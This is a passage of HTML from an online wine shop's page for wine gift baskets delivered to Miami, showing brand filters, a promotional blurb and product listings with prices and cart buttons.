<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/hall-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/hall-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/hall-74x74w.webp 2x"  width="37" height="37" alt="Hall" title="Hall" class="img-responsive" />
<span class="links-text">Hall</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="370" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/hewitt-logo-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/hewitt-logo-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/hewitt-logo-74x74w.webp 2x"  width="37" height="37" alt="Hewitt" title="Hewitt" class="img-responsive" />
<span class="links-text">Hewitt</span>
<span class="count-badge">2</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="80" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/jordan-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/jordan-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/jordan-74x74w.webp 2x"  width="37" height="37" alt="Jordan" title="Jordan" class="img-responsive" />
<span class="links-text">Jordan</span>
<span class="count-badge">3</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="348" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/joseph-phelps-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/joseph-phelps-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/joseph-phelps-74x74w.webp 2x"  width="37" height="37" alt="Joseph Phelps" title="Joseph Phelps" class="img-responsive" />
<span class="links-text">Joseph Phelps</span>
<span class="count-badge">2</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="33" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/josh_cellars_logo-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/josh_cellars_logo-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/josh_cellars_logo-74x74w.webp 2x"  width="37" height="37" alt="Josh Cellars" title="Josh Cellars" class="img-responsive" />
<span class="links-text">Josh Cellars</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="59" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/justin-logo-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/justin-logo-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/justin-logo-74x74w.webp 2x"  width="37" height="37" alt="Justin Winery" title="Justin Winery" class="img-responsive" />
<span class="links-text">Justin Winery</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="352" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/k_vintners-logo-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/k_vintners-logo-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/k_vintners-logo-74x74w.webp 2x"  width="37" height="37" alt="K Vintners" title="K Vintners" class="img-responsive" />
<span class="links-text">K Vintners</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="242" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-74x74w.webp 2x"  width="37" height="37" alt="La Marca" title="La Marca" class="img-responsive" />
<span class="links-text">La Marca</span>
<span class="count-badge">2</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="374" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/marques-logo-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/marques-logo-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/marques-logo-74x74w.webp 2x"  width="37" height="37" alt="Marques" title="Marques" class="img-responsive" />
<span class="links-text">Marques</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="438" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/massolino-logo-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/massolino-logo-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/massolino-logo-74x74w.webp 2x"  width="37" height="37" alt="Massolino" title="Massolino" class="img-responsive" />
<span class="links-text">Massolino</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="32" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/meiomi-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/meiomi-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/meiomi-74x74w.webp 2x"  width="37" height="37" alt="Meiomi" title="Meiomi" class="img-responsive" />
<span class="links-text">Meiomi</span>
<span class="count-badge">2</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="320" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-74x74w.webp 2x"  width="37" height="37" alt="Opus One" title="Opus One" class="img-responsive" />
<span class="links-text">Opus One</span>
<span class="count-badge">4</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="83" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/Orin-Swift-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/Orin-Swift-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/Orin-Swift-74x74w.webp 2x"  width="37" height="37" alt="Orin swift cellars" title="Orin swift cellars" class="img-responsive" />
<span class="links-text">Orin swift cellars</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="334" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-74x74w.webp 2x"  width="37" height="37" alt="Penfolds" title="Penfolds" class="img-responsive" />
<span class="links-text">Penfolds</span>
<span class="count-badge">3</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="338" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/rombauer-logo-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/rombauer-logo-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/rombauer-logo-74x74w.webp 2x"  width="37" height="37" alt="Rombauer" title="Rombauer" class="img-responsive" />
<span class="links-text">Rombauer</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="377" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/ruffino-logo-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/ruffino-logo-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/ruffino-logo-74x74w.webp 2x"  width="37" height="37" alt="Ruffino" title="Ruffino" class="img-responsive" />
<span class="links-text">Ruffino</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="113" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/santa-margherita-logo-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/santa-margherita-logo-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/santa-margherita-logo-74x74w.webp 2x"  width="37" height="37" alt="Santa Margherita" title="Santa Margherita" class="img-responsive" />
<span class="links-text">Santa Margherita</span>
<span class="count-badge">2</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="50" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-74x74w.webp 2x"  width="37" height="37" alt="Silver Oak" title="Silver Oak" class="img-responsive" />
<span class="links-text">Silver Oak</span>
<span class="count-badge">4</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="86" >
<img src="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png"  srcset="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png 1x, https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png 2x"  width="37" height="37" alt="Stags' Leap" title="Stags' Leap" class="img-responsive" />
<span class="links-text">Stags' Leap</span>
<span class="count-badge">4</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="393" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/Terra-doro-logo-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/Terra-doro-logo-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/Terra-doro-logo-74x74w.webp 2x"  width="37" height="37" alt="Terra D'oro" title="Terra D'oro" class="img-responsive" />
<span class="links-text">Terra D'oro</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="87" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/prisoner-logo-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/prisoner-logo-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/prisoner-logo-74x74w.webp 2x"  width="37" height="37" alt="The Prisoner" title="The Prisoner" class="img-responsive" />
<span class="links-text">The Prisoner</span>
<span class="count-badge">2</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="398" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/verite-logo-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/verite-logo-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/verite-logo-74x74w.webp 2x"  width="37" height="37" alt="Verite" title="Verite" class="img-responsive" />
<span class="links-text">Verite</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="380" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/whispering-angel-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/whispering-angel-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/whispering-angel-74x74w.webp 2x"  width="37" height="37" alt="Whispering Angel" title="Whispering Angel" class="img-responsive" />
<span class="links-text">Whispering Angel</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="378" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/zenato-logo-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/zenato-logo-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/zenato-logo-74x74w.webp 2x"  width="37" height="37" alt="Zenato" title="Zenato" class="img-responsive" />
<span class="links-text">Zenato</span>
<span class="count-badge">1</span>
</label></div></div></div></div><div class="module-item module-item-q panel panel-active"><div class="panel-heading"><div class="panel-title">
<a href="#filter-697bb23d68e55-collapse-3" class="accordion-toggle " data-toggle="collapse" aria-expanded="true" data-filter="q">
Availability
<i class="fa fa-caret-down"></i>
</a></div></div><div class="panel-collapse collapse in" id="filter-697bb23d68e55-collapse-3"><div class="panel-body"><div class="filter-checkbox">
<label>
<input type="checkbox" data-filter-trigger name="q" value="1" >
<span class="links-text">In Stock</span>
<span class="count-badge">74</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="q" value="0" >
<span class="links-text">Out of Stock</span>
<span class="count-badge">2</span>
</label></div></div></div></div></div></div></div></div></div></div></div></div></div></aside><div id="content"><h2><b><span style="font-size: 16px;">Explore our Wine Gifts Delivered to Miami, FL</span></b></h2><p><b>Give a gift basket filled with fine wines to your friends, family, or business associates who live in Miami, FL.</b><br>Send a bottle of wine to celebrate any occasion with our doorstep wine gift delivery Miami, Florida service. You can choose from a large selection of red and white wines with gift baskets, we can deliver your gift right to the door of the recipient. We provide the safest delivery in your city, Miami, as we value your privacy. We make your gift baskets personalized and customized by adding hand-tied bows, some glitter, and a hand-written card. Shop now and enjoy our easy online ordering. If you place your order before 2 PM, Monday to Friday, we guarantee same-day shipping.<br></p><div class="main-products-wrapper"><div class="products-filter"><div class="grid-list">
<button id="btn-grid-view" class="view-btn active" data-toggle="tooltip" title="Grid" data-view="grid"></button>
<button id="btn-list-view" class="view-btn " data-toggle="tooltip" title="List" data-view="list"></button>
<a href="https://www.dcwineandspirits.com/compare" id="compare-total" class="compare-btn"><span class="links-text">Product Compare</span><span class="count-badge count-zero ">0</span></a></div><div class="select-group"><div class="input-group input-group-sm sort-by">
<label class="input-group-addon" for="input-sort">Sort</label>
<select id="input-sort" class="form-control" onchange="location = this.value;"><option value="https://www.dcwineandspirits.com/wine-basket-delivery-miami-fl/?sort=p.sort_order&amp;order=ASC" selected="selected">Default</option><option value="https://www.dcwineandspirits.com/wine-basket-delivery-miami-fl/?sort=pd.name&amp;order=ASC">Name (A - Z)</option><option value="https://www.dcwineandspirits.com/wine-basket-delivery-miami-fl/?sort=pd.name&amp;order=DESC">Name (Z - A)</option><option value="https://www.dcwineandspirits.com/wine-basket-delivery-miami-fl/?sort=p.price&amp;order=ASC">Price (Low &gt; High)</option><option value="https://www.dcwineandspirits.com/wine-basket-delivery-miami-fl/?sort=p.price&amp;order=DESC">Price (High &gt; Low)</option><option value="https://www.dcwineandspirits.com/wine-basket-delivery-miami-fl/?sort=rating&amp;order=DESC">Rating (Highest)</option><option value="https://www.dcwineandspirits.com/wine-basket-delivery-miami-fl/?sort=rating&amp;order=ASC">Rating (Lowest)</option><option value="https://www.dcwineandspirits.com/wine-basket-delivery-miami-fl/?sort=p.model&amp;order=ASC">Model (A - Z)</option><option value="https://www.dcwineandspirits.com/wine-basket-delivery-miami-fl/?sort=p.model&amp;order=DESC">Model (Z - A)</option>
</select></div><div class="input-group input-group-sm per-page">
<label class="input-group-addon" for="input-limit">Show:</label>
<select id="input-limit" class="form-control" onchange="location = this.value;"><option value="https://www.dcwineandspirits.com/wine-basket-delivery-miami-fl/?limit=25">25</option><option value="https://www.dcwineandspirits.com/wine-basket-delivery-miami-fl/?limit=40" selected="selected">40</option><option value="https://www.dcwineandspirits.com/wine-basket-delivery-miami-fl/?limit=50">50</option><option value="https://www.dcwineandspirits.com/wine-basket-delivery-miami-fl/?limit=75">75</option><option value="https://www.dcwineandspirits.com/wine-basket-delivery-miami-fl/?limit=100">100</option>
</select></div></div></div><div class="main-products product-grid"><style>.rating .average-rating {
    font-weight: 600;
    font-size: 12px;
  }

  .rating .total-rating {
    font-size: 11px;
  }</style><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1891')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/napa-valley-duo-wine-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Wine/Napa%20Valley/napa-valley-duo-wine-gift-set-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Wine/Napa%20Valley/napa-valley-duo-wine-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/Napa%20Valley/napa-valley-duo-wine-gift-set-500x500.webp 2x"  width="250" height="250" alt="Napa Valley Duo Wine Gift Set" title="Napa Valley Duo Wine Gift Set" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/napa-valley-duo-wine-gift-set/">Napa Valley Duo Wine Gift Set</a></div><div class="description">Napa Valley's Finest: Two-Bottle Wine Gift SetEmbark on a delightful exploration of Napa Valley wines with this curated Duo Wine Gift Set. This thoughtfully chosen selection features two distinct bottles, each showcasing the unique character and prestige of this world-renowned wine region.Gift Set I..</div><div class="price"><div>
<span class="price-normal">$299.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1891"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1891', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1891')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1891')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1095')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/ancient-peaks-with-bon-appetit-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/ancient-peaks-and-bon-appetit-gift-basket-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/ancient-peaks-and-bon-appetit-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/ancient-peaks-and-bon-appetit-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Ancient Peaks Paso Robles with Bon Appetit Gourmet Gift Basket" title="Ancient Peaks Paso Robles with Bon Appetit Gourmet Gift Basket" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/ancient-peaks/">Ancient Peaks</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/ancient-peaks-with-bon-appetit-gift-basket/">Ancient Peaks Paso Robles with Bon Appetit Gourmet Gift Basket</a></div><div class="description">Ancient Peaks Bon Appetit Gourmet Gift BasketThe Ancient Peaks With Bon Appetit Gourmet Gift Basket includes a bottle of Ancient Peaks Cabernet Sauvignon, smoked gouda cheese spread, chocolate brownies, Godiva creme brulee truffles, Guylian milk chocolate seahorses, Lindt Lindor milk chocolate truff..</div><div class="price"><div>
<span class="price-normal">$179.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1095"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1095', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1095')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1095')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1179')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/cakebread-wine-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Cakebread Cellars Cabernet Sauvignon Wine Gift Basket" title="Cakebread Cellars Cabernet Sauvignon Wine Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-4 %</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/cakebread/">Cakebread Cellars</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/cakebread-wine-gift-basket/">Cakebread Cellars Cabernet Sauvignon Wine Gift Basket</a></div><div class="description">Cakebread Cellars Napa Valley Cabernet Sauvignon &amp; Gourmet Basket
The Cakebread Cabernet Sauvignon Gift Basket from DC Wine and Spirits is a great way to enjoy a delicious Cabernet Sauvignon from one of Napa Valley's most renowned wineries. The basket includes a bottle of Cakebread Cabernet Sau..</div><div class="price"><div>
<span class="price-new">$249.00</span> <span class="price-old">$259.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1179"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1179', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1179')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1179')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1257')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Cardinale Napa Valley Cabernet Sauvignon Wine &amp; Cheese Gift Basket" title="Cardinale Napa Valley Cabernet Sauvignon Wine &amp; Cheese Gift Basket" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/cardinale/">Cardinale</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket/">Cardinale Napa Valley Cabernet Sauvignon Wine &amp; Cheese Gift Basket</a></div><div class="description">Cardinale Napa Valley Cabernet Sauvignon &amp; Cheese Gift BasketOur Cardinale Napa Valley Cabernet Sauvignon and cheese gift basket is the ideal present for anyone who enjoys wine, cheese, or both. It is the epitome of indulgence for wine and cheese lovers! Additionally, it is an excellent choice f..</div><div class="price"><div>
<span class="price-normal">$559.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1257"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1257', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1257')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1257')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1411')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/caymus-cabernet-sauvignon-with-godiva-8-piece/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-with-godiva-8-piece-in%20wooden-box-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-with-godiva-8-piece-in%20wooden-box-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-with-godiva-8-piece-in%20wooden-box-500x500.webp 2x"  width="250" height="250" alt="Caymus Cabernet Sauvignon with Godiva 8 Piece Gift Box" title="Caymus Cabernet Sauvignon with Godiva 8 Piece Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-13 %</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/caymus/">Caymus</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/caymus-cabernet-sauvignon-with-godiva-8-piece/">Caymus Cabernet Sauvignon with Godiva 8 Piece Gift Box</a></div><div class="description">Caymus Napa Valley Cabernet with Godiva 8 PC Chocolate Box
The Caymus Cabernet Special Selection Wine and Godiva 8-Piece Chocolate Gift Box is a remarkable assortment for the wine enthusiast or chocoholic on your list of gift recipients. It includes a bottle of robust Caymus Cabernet created by Cay..</div><div class="price"><div>
<span class="price-new">$189.99</span> <span class="price-old">$219.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1411"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
